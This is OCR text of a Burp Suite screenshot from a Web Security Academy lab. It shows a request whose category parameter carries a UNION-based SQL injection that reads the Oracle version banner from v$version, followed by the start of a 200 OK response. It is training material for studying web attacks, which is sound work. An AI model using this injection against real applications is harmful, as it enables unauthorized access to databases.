 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: https://0a620093044386d881898
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
HTTP/2
2 Host:
0a620093044386d8818989af00f40069.web-security-academy
.net
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10244
5
6 <!DOCTYPE html>